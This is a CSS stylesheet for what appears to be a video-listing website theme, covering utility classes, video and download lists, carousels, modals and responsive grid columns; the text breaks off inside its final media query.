button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li.active > a{ border-bottom: 2px solid;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}
.nav-btn > li{ margin-right: 15px; margin-bottom: 15px;}
.nav-btn > li a{ padding: 8px 12px; border-radius: 5px;}

/* pic-tag */
.pic-tag{ display: block; position: absolute; padding: 2px 0; width: 100%; z-index: 99;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px; text-align: right;}
.pic-tag-right{top: 5px; right: 5px; text-align: right;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-tag .tag{ display: inline-block; margin: 0 4px; padding: 0 5px; font-size: 12px; border-radius: 2px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 98; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../images/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* down-list */
.myui-down__list li{ padding: 10px;}
.myui-down__list li:first-child{ margin-top: -20px;}
.myui-down__list li .text{ line-height: 30px;}
.myui-down__list li .operate{ float: right;}
.myui-down__list li .operate .btn{ display: inline-block; margin-left: 5px; padding: 5px 10px;}
.myui-down__list li .operate .btn:hover{ opacity: 0.8;}
.myui-down__list li .operate .btn img{ vertical-align: -1px;}
.myui-down__list li .operate .thunder{ background-color: #11a5e8; border-color: #11a5e8; color: #fff;}
.myui-down__list li .operate .bendi{ background-color: #009966; border-color: #009966; color: #fff;}
.myui-down__list li .operate .copy{ background-color: #ff9900; border-color: #ff9900; color: #fff;}
.myui-down__list li .operate .xiaomi{ background-color: #FF5722; border-color: #FF5722; color: #fff;}
.myui-down__list li .operate .thunderkk{ background-color: #009688; border-color: #009688; color: #fff;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* msg */
.myui-msg__form{ max-width: 380px; margin: 0 auto; padding: 50px;}
.myui-msg__head{ margin-bottom: 20px;}
.myui-msg__head .fa{ margin-bottom: 20px; font-size: 80px; color: red;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed; z-index: 999; right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap; overflow: hidden;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../images/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../images/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
.scrollbar::-webkit-scrollbar{ width: 4px; background-color: #f5f5f5;}
.scrollbar::-webkit-scrollbar-thumb{background-color: #ccc;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:50%;}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
